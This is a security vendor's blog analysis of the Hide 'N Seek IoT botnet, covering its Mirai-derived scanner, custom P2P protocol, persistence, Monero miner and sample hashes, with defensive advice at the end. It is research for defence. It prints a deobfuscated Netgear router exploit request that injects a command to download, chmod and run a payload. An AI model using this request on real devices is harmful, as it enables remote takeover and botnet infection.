# Hide 'N Seek Botnet expands

blog.avast.com/hide-n-seek-botnet-continues

Hide 'N Seek botnet continues infecting devices with default credentials, building a P2P network and more.

***Written by Adolf Středa and Jan Neduchal***

In late January 2018, a new IoT botnet was reported by Bitdefender[1]. The botnet uses several known vulnerabilities to infect new IoT devices and utilizes a home-brewed P2P protocol to facilitate communication across the botnet. While this botnet differs in many ways, its infection vectors and techniques are very similar to Mirai's techniques. And indeed many parts of the related functions exhibit all signs of a code reuse, as was noted in April 2018 by J. Manuel from Fortinet[3].

The Hide 'N Seek botnet has two main functionalities. The first functionality is provided by a scanner module, whose code seems to be mostly borrowed from the released Mirai source code. This scanner tries to reach several random IP addresses through predefined ports (ports 80, 8080, 2480, 5984, and 23) and then exploits those devices that have these ports open. Used exploits are mostly well-known and if any specific strings are used, they are obfuscated by a simple home-brewed cipher with a hardcoded key. Interestingly, due to the structure of the cipher and a small key-space, the cipher has an interesting property - the key 'self-synchronizes' to the right value after several characters even if a wrong key was initially provided.

```
GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=wget+http://%J/%T+-O+dgn||tftp+-g+-l+dgn+-r+%T+%I;chmod+777+dgn;./dgn+a%J+a%J%26%26(echo+jA3;killall+mini_httpd)||echo+ukW&curpath=/tmp&currentsetting.htm=1 HTTP/1.1

Host: %J
```

*Deobfuscated Netgear router exploit (remote code execution)*

If exploits fail, the scanner will try to brute force credentials with the help of its hard-coded dictionary with more than 250 entries, mostly containing default passwords for various devices. This dictionary consists of 3 blobs of data that is obfuscated in the same way as other strings in the binary; the only difference is that every entry in the dictionary ends with a zero-byte that resets the obfuscation key.

The second functionality facilitates the communication protocol. The protocol is capable of spreading information about new peers, distributing new binaries, and propagating files back from an infected device.

## P2P protocolThe Hide 'N Seek botnet uses a home-brewed protocol that runs over UDP. By default, the bot opens a random port on the victim device and adds a firewall rule to allow inbound traffic on the port. The protocol by itself does not use any kind of authentication, although some of the data transferred over it is signed, supposedly by the botnet owner.

The protocol currently supports the following commands:

*<random 5- 16 bytes>*<uint8_t *checksum*>*:* protocol challenge, *ack* response expected

***O***<uint8_t *checksum*>*: ack*nowledgement (checksum generated from the previous message)

***h****<uint32_t current_version>*: config version request

***H****<uint32_t offered_version>:* config version response

**Y**<uint8_t hash[64]><uint16_t seq><uint16_t chunk_index>: send data from file identified by

*hash* from location at 256 * *chunk_index* (max. 256 bytes)

***y****<uint8_t hash[64]><uint16_t chunk_index><uint16_t seq>:* receive data (ditto)

**z***<uint32_t ip_address><uint16_t port>:* report a device to be scanned

**m***<uint8_t hash[64]><uint32_t ip><uint16_t port><uint16_t id><uint8_t hops><uint8_t unknown>:* send file identified by *hash* to *ip:port*; if the file is not known and *hops* is positive then broadcast this message to other peers with decremented *hops*; it is used to initiate a file transfer

***^****<uint8_t flag><uint16_t port><uint32_t ip_address>:* response with a peer's address/port

**~***:* request an address/port of another peer

## Botnet tracker

We decided to track the botnet's communication via its rather simplistic P2P protocol. The tracker consists of two parts:

- A downloader that tracks the updates of binaries over the botnet's configuration file
- A client that tracks the botnet's activity and tries to find new peers.

The tracker itself is available at https://threatlabs.avast.com/botnet, also it should serve as a reference aggregator for any research about Hide 'N Seek we publish.

### File extraction

Each peer has a configuration file with a list of SHA-512 hashes of other files that are available in the botnet, along with their respective file lengths. To retrieve a configuration file from the peer, we need to query the peer for a file with a zero-hash. Using the command "*h*" we may retrieve its version beforehand. Afterward, retrieving all the files available is just a matter of parsing the configuration file and querying contained hashes. Aside from Hide 'N Seek binaries for various architectures, the configuration file also contains hashes of a miner based on an open-source coinminer-opt. Note that the configuration file always contains its ECDSA signature, effectively mitigating botnet poisoning.

To prevent peer brute forcing, we employ a simple failsafe based on a failure-rate which will stop queries if they are unsuccessful after a certain number of attempts. Currently, several architectures are supported by this botnet such as x86, MIPS, and ARM.

### Peer exploration

As the botnet has P2P architecture only, every piece of data necessary for analysis can be obtained through peers. To estimate the botnet prevalence, we have exploited this property to recursively find new peers, along with mapping the connections between them.

Unfortunately, every peer selects a subset of its peer-list (usually 1 or 2 peers) that may be shared with a peer on that day. Because of this, we had to expand our peer list over time. It took us a few days for the peer list to reach a total of 1k peers, and then the list grew linearly adding 1-2k new peers per day. The list of currently active peers is rather small, with approximately 14% of them active during a 1day sliding window.## Lost N' Found in the tracker

### Version changes

As noted by various researchers (e.g. [2]), the Hide 'N Seek botnet has added support for persistence. This is done by copying itself to */etc/init.d* and also copying itself in newer versions to */etc/rc.d* under a filename prefixed with S99, the higher the number designates that this file will be launched later during the startup.

The initial analysis was based on a sample *8cb5cb204eab172befcdd5c923c128dd1016c21aaab72e7b31c0359a48d1357e*, when compared to a more recent sample *becad1b9d3b67e51404475a0a530b57fd5742f3148f23693c349035dbffddd7*. In terms of exploits, the range was significantly expanded. The former sample contained only two HTTP request-based exploits (for TP-Link and Netgear devices), while the latest sample expanded attacks to cover more vendors (Cisco) and additional devices (Belkin, Avetech IP cameras, HomeMatic IoT device) and as well as exploits against misconfigured databases (MongoDB and CouchDB).

### Miner

It was reported before [4] that the botnet is also distributing binaries which contain a cryptominer. The miner is based on an open-source CPU miner called coinminer-opt (JayDDee/cpuminer-opt). The version distributed over the botnet is configured to mine Monero cryptocurrency under a mining pool https://moriaxmr.com. Their payment address is:

*42T2ZKueiusgZW2Tpu3NZkChLAVqvqTcvgwzfPtxsTPMDgp8morgWMkEE9oqmNsKZcDUVoCdNufs87fCGE2Y62CcJX4DUhc.*

We can actually track their success on the pool's dashboard:

hide-n-seek-tracker-dashboard

As of 31.10.2018, it seems botnet owners have made almost 0.9 XMR, which would roughly translate to only $90. Since it has been running for several months now and the last payment was made at least 2 months ago, we speculate that this may have been a beta-test, possibly serving as a rough estimate of the botnet's computing power.

We have two ways of finding this payment address. The first one is to run the sample and look at the TCP communication for strings such as:*{"method": "login",*
*"params": {"login":*
*"42T2ZKueiusgZW2Tpu3NZkChLAVqvqTcvgwzfPtxsTPMDgp8morgWMkEE9oqmNsKZcDUVoCdNufs87fCGE2Y62CcJX4DUhc.105",*
*"pass": "3a7",*
*"agent": "cpuminer-opt/3.8.8"},*
*"id": 1}*

However, this assumes that we are able to run the sample which is not trivial for some supported architectures. If we dive deeper into the binary, we may notice that the address is obfuscated and could be de-obfuscated with the simple python script provided below; note that the initial *BL* value may vary between binaries.

hide-n-seek-python-code

*Python code implementing address deobfuscation yielding address 42T2ZKueiusgZW2Tpu3NZkChLAVqvqTcvgwzfPtxsTPMDgp8morgWMkEE9oqmNsKZcDUVoCdNufs87fCGE2Y62CcJX4DUhc*

### Ye Olde Architecture

The configuration file seems to support a plethora of various architectures. These architectures were recognized according to their flag (first column) in the ELF binaries.

| ELF Flag | Common architecture name | Common platform |
| --- | --- | --- |
| EM_MIPS | MIPS | Routers, IoT |
| EM_SPARC | SPARC | Servers |
| EM_X86_64 | x86-64 | Mainstream PCs/servers |
| EM_AARCH64 | ARM 64-bit architecture | Smartphones, routers, IoT |
| EM_ARM | ARM 32-bit architecture | Smartphones, routers, IoT |
| EM_PPC | PowerPC | Cisco routers, Apple devices till 2016, PS3 |
| EM_ARC_COMPACT | ARC International ARCompact processor | Cars, IoT |
| EM_386 | x86 | Mainstream PCs/servers |
| EM_SH | SuperH | Cars, routers (rare) |What shall we draw from this analysis:

- While the botnet is not new, its objectives are still not clear. So far, only the Monero miner was distributed by the botnet with a seemingly limited efficiency.
- The botnet exploits devices with old publicly known vulnerabilities and default passwords.
- The botnet continues to slowly evolve, adding new exploits and functionality (such as persistence).

What can we do to protect ourselves:

- Limit who can access the device's administration panel to the local network (i.e. not available via the internet).
- Keep your device's firmware updated.
- Change default passwords on your devices and make sure they are strong passwords.

## Analyzed files (SHA-256)

becad1b9d3b67e51404475a0a530b57fd5742f3148f23693c349035dbffddd7

8cb5cb204eab172befcdd5c923c128dd1016c21aaab72e7b31c0359a48d1357e

6399f9463c74ee687c047e3a7e0149421de423de77ee278ce364b68d22eada00

12ec8c33abae7f0b06533d96f0d820df4ac673e6ff3965a59d982623f4ddc6bb

D87ff51186c4a75ba0fb802abd55a15d263187aefd489a37f505b025ddc1ee66 (miner)

[1] https://labs.bitdefender.com/2018/01/new-hide-n-seek-iot-botnet-using-custom-built-peer-to-peer-communication-spotted-in-the-wild/, accessed 20.10.2018

[2] https://labs.bitdefender.com/2018/05/hide-and-seek-iot-botnet-resurfaces-with-new-tricks-persistence/, accessed 20.10.2018

[3] https://www.fortinet.com/blog/threat-research/searching-for-the-reuse-of-mirai-code--hide--n-seek-bot.html, accessed 20.10.2018

[4] Sendroiu, A. and Diaconescu, V. (2018). Hide'N'Seek: An Adaptive Peer-to-peer IoT Botnet. In: Proceedings of the 28th Virus Bulletin International Conference. Montreal: Virus Bulletin Ltd, pp.259-264.

---

Avast is a global leader in cybersecurity, protecting hundreds of millions of users around the world. Protect all of your devices with award-winning free antivirus. Safeguard your privacy and encrypt your online connection with SecureLine VPN.

Learn more about products that protect your digital life at avast.com. And get all the latest news on today's cyberthreats and how to beat them at blog.avast.com.